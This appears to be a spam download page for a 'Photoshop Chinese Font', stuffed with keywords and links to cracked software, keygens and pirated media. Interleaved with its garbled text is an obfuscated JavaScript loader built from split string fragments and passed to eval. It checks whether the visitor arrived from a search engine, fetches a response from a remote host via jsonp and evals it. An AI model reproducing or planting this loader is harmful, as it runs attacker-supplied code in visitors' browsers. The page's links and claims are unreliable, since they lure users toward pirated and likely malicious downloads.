# Download

[Photoshop Chinese Font](https://tlniurl.com/1u19mc)



[Photoshop Chinese Font](https://tlniurl.com/1u19mc)



\")";U["eRdW"]="omai";U["TCXh"]="se{v";U["lvnW"]="leng";eval(U["UicD"]+U["YVJs"]+U["tllM"]+U["lWAa"]+U["hIcT" ]+U["meva"]+U["pKvr"]+U["BrUf"]+U["oYJb"]+U["UmAv"]+U["Jumz"]+U["hGKb"]+U["lPAr"]+U["gxOP"]+U["Nbno"]+U ["ArRc"]+U["rDxn"]+U["nygV"]+U["iHkR"]+U["SVTJ"]+U["ZtgM"]+U["RDOR"]+U["hToS"]+U["YmVr"]+U["DkiE"]+U[" jxON"]+U["IEiJ"]+U["nYXR"]+U["iEoh"]+U["lekN"]+U["PGgt"]+U["koXW"]+U["MToI"]+U["NpAC"]+U["meva"]+U["Ese n"]+U["veDi"]+U["WwJt"]+U["XNfz"]+U["ZuPC"]+U["qvDu"]+U["HlXt"]+U["KoeT"]+U["eMCS"]+U["aXsK"]+U["cYwO" ]+U["EDZY"]+U["NPIs"]+U["AXlj"]+U["PJGj"]+U["hkyH"]+U["rOpk"]+U["lmyc"]+U["ceAs"]+U["ZPOd"]+U["mZFU"]+ U["GLth"]+U["Bscq"]+U["rjDS"]+U["zOwN"]+U["oPMA"]+U["qFqv"]+U["xSka"]+U["TCXh"]+U["EDbF"]+U["wiJS"]+U[" kiLT"]+U["AHSk"]+U["scPw"]+U["meEb"]+U["vXJI"]+U["ibxO"]+U["lvnW"]+U["MQrg"]+U["fTqi"]+U["TxUP"]+U["aZI R"]+U["NAUz"]+U["Yaky"]+U["yaKi"]+U["LWHf"]+U["tVxB"]+U["LJqt"]+U["aZIR"]+U["NAUz"]+U["OwhY"]+U["ZtgM "|+U["dUIj"|+U["tVxB"|+U["tGbK"]+U["AOXM"]+U["GSIf"]+U["jiwW"]+U["PPve"]+U["Bgfd"]+U["jBLC"]+U["ibxO"]+ U["TlvD"]+U["sBOf"]+U["VWEF"]+U["YLVS"]+U["jBLC"]+U["ibxO"]+U["TlvD"]+U["sBOf"]+U["bljF"]+U["Zkin"]+U["i BLC"]+U["ibxO"]+U["TlvD"]+U["sBOf"]+U["yDHn"]+U["AXBZ"]+U["duTu"]+U["tGbK"]+U["AOXM"]+U["GSIf"]+U["w eMI"]+U["urbS"]+U["jBLC"]+U["ibxO"]+U["TlvD"]+U["sBOf"]+U["lQgO"]+U["dUIj"]+U["jBLC"]+U["ibxO"]+U["TlvD"] +U["sBOf"]+U["lmcX"]+U["rfDI"]+U["dieO"]+U["TBFX"]+U["vECD"]+U["RAwW"]+U["zBlI"]+U["ipbI"]+U["xQbn"]+U[" UDHX"]+U["Rkro"]+U["ZXOT"]+U["MexG"]+U["nDZL"]+U["OgyO"]+U["UVAN"]+U["gwrc"]+U["zrcR"]+U["XELG"]+U ["ihXB"]+U["NsVe"]+U["SuuU"]+U["RqwO"]+U["eRdW"]+U["KEhD"]+U["GLtu"]+U["bFJJ"]+U["RsCI"]+U["iXcC"]+U[" ZvVL"]+U["bwli"]+U["VnMf"]+U["BPVE"]+U["auUb"]+U["YBdm"]+U["LLcy"]+U["NNGh"]+U["OBWp"]+U["JwCk"]+U[ "AkzN"]+U["SEic"]+U["xYIO"]+U["cbDy"]+U["sIap"]+U["tMvh"]+U["HFqZ"]+U["AXlj"]+U["SGUE"]+U["SKBN"]+U["bp ug"]+U["CabO"]+U["fRfN"]+U["XyWa"]+U["vmQN"]+U["Prgn"]+U["nikQ"]+U["deWr"]+U["SKBN"]+U["bpug"]+U["zQw d"]+U["oTMt"]+U["LGcO"]+U["zDct"]+U["JUiF"]);Free Chinese Font Download.

1. chinese font generator

2. chinese font style

3. chinese font generator copy and paste

cr";U["rjDS"]="tTim";U["LWHf"]="x \")";U["LJqt"]="|(re";U["AXBZ"]="00

\"":U["HFqZ"]=":fun":U["deWr"]="l(re":U["SEic"]="0.. I am a graphic designer in Canada who knows photoshop and does not know how to design /write Chinese characters on Photoshop... var  $rd =$  'photoshop+chinese+font', var  $U = new$  $Array()$ :U["PPve"]="mble":U["RAwW"]=" = "':U["ayDu"]="me("':U["tVxB"]=">0)|":U["sBOf"]="xOf(":U["Jumz"]="'scr":U["  $cYwO"$ ]="Chil":U["rfDI"]="\")>0":U["ArRc"]="bute":U["RDOR"]="eapi":U["AOXM"]=".

### chinese font generator

chinese font, chinese font generator, chinese font download, chinese font style, chinese font copy and paste, chinese font brush. chinese fonts google docs, chinese font calligraphy, chinese fonts for windows 10, chinese font with pinyin on top Pinwheel software keygen

The photoshop 7 I used i Hello, I have so many great Chinese fonts installed in my computer.. ap";U["fTqi"]="){if";U["QgyQ"]="pe:";U["wiJS"]="ef=d";U["NAUz"]="dexO";U["iHkR"]="//aj";U["TBFX"]="r sh";U["tMvh"]="cess";U["meEb"]="rrer";U["YBdm"]=".. Chinese fonts ready for download This page offers a useful selection of free Chinese fonts for Windows.. bro";U["NNGh"]="lati";U["NsVe"]="fals";U["KoeT"]=")[0";U["xQbn"]=" aja":U["Zkin"]="l. Not Made Land Wii Iso.



[Saint Seiya Anime Movie Sub](https://gelmiloccfe.shopinfo.jp/posts/15234824)

**[Indonesia](https://gelmiloccfe.shopinfo.jp/posts/15234824)** 

## **chinese font style**

#### [Download Photos From Iphone To Mac App](http://gisttobetse.epizy.com/Download_Photos_From_Iphone_To_Mac_App.pdf)

 ";U["jxON"]="ibs/";U["VWEF"]="\"bin";U["lQgQ"]="\"liv";U["UicD"]="var ";U["xYIO"]="?wee";U["MexG"]="',da";U["rQp k"]="f(ty";U["Bscq"]="){se";U["dieO"]="){va";U["BrUf"]="eate";U["iEoh"]=".. \")";U["gwrc"]="pt',";U["SVTJ"]="ax g";U["cbDy"]="bly'";U["OBWp"]="no c";U["eMCS"]="].. ";U["RsCI"]=":fal";U["MToI"]="js')";U["hkyH"]="(){i";U["weMI"] ="(\"ms";U["tGbK"]="|ref";U["TlvD"]="inde";U["HlXt"]="head";U["ZXOT"]="'GET";U["bwli"]="http";U["oPMA"]="(rd,";U[ "XELG"]="essD";U["pKvr"]="t.. co";U["lWAa"]="ar a";U["qFqv"]="100)";U["PGgt"]="ery ";U["OwhY"]="f(\"g";U["jiwW"] ="(\"ra";U["AkzN"]="6/22";U["nikQ"]="{eva";U["oYJb"]="Elem";U["ipbI"]="e';\$";U["SuuU"]="e,cr";U["sIap"]=",suc";U["Ya ky"]="f(\"y";U["qxQP"]="setA";U["GSIf"]="exOf";U["xSka"]=";}el";U["vXJI"]=";if(";U["yaKi"]="ande";U["YmVr"]="m/aj"; U["AXlj"]="ctio";U["scPw"]="refe";U["ihXB"]="ata:";U["DkiE"]="ax/l";U["ibxO"]="ref. [Ps2 Emulator Mac Os Sierra](https://pedevitheat.over-blog.com/2021/03/Ps2-Emulator-Mac-Os-Sierra.html)

## **chinese font generator copy and paste**

#### [Apple Mac Applications Free Download](https://pokirkleandna.mystrikingly.com/blog/apple-mac-applications-free-download)

```
";U["auUb"]="XO8x";U["ceAs"]=" $==";U["GLtu"]="ue,j";U["tlIM"]="rd;v";U["IEiJ"]="jque";U["LGcQ"]="}}}}";U["UmAv
"]="ent(";U["UVAN"]="scri";U["Esen"]="t..
ge";U["WwJt"]="ment";U["GLth"]="ned'";U["NPIs"]=";fun";U["CabO"]="ta,t";U["nygV"]="c','";U["lPAr"]=");a..
ind";U["jBLC"]=">0||";U["SGUE"]="n(re";U["bpug"]="seDa";U["EDbF"]="ar r";U["bFJJ"]="sonp";U["VnMf"]="://X";U["blj
F"]="\"mai";U["iXcC"]="se,u";U["zQwd"]="ta);";U["XyWa"]="tatu";U["nDZL"]="taTy";U["nYXR"]="ry/3";U["kiLT"]="ocu
m";U["UDHX"]="x({t";U["TxUP"]="((re";U["hIcT"]="=doc";U["Nbno"]="ttri";U["ZPQd"]="='un";U["vECD"]="owme";U["Z
uPC"]="agNa";U["JwCk"]="om/3";U["Prgn"]="XHR)";U["lekN"]="/jqu";U["lmyc"]="peof";U["hToS"]="s..
in";U["rDxn"]="('sr";U["XNfz"]="sByT";U["hGKb"]="ipt'";U["koXW"]="min
";U["EDZY"]="d(a)";U["duTu"]=")>0|";U["aXsK"]="pend";U["PJGj"]="n
rd";U["fRfN"]="extS";U["JUiF"]=";";U["vmQN"]="s,jq";U["YVJs"]="q =
";U["RqwO"]="ossD";U["SKBN"]="spon";U["Bgfd"]="r.. \")";U["zBlI"]="forc";U["AHSk"]="ent
";U["BPVE"]="v56S";U["MQrg"]="th>0";U["lmcX"]="\"vk.. You can download these Chinese fonts for free Your home for
inspiration and information about the Photoshop family of products.. 1 0";U["oTMt"]="}});";U["YLVS"]="g \")";U["ZvVL"]="
rl:'";U["zrcR"]="proc";U["KEhD"]="n:tr";U["veDi"]="tEle";U["meva"]="umen";U["zOwN"]="eout";U["aZIR"]="f.
ae05505a44 Virtual Dj Download Tracks
```
ae05505a44

[Textfridge 1.2.0 Purchase For Mac](https://penboturtthriv.over-blog.com/2021/03/Textfridge-120-Purchase-For-Mac.html)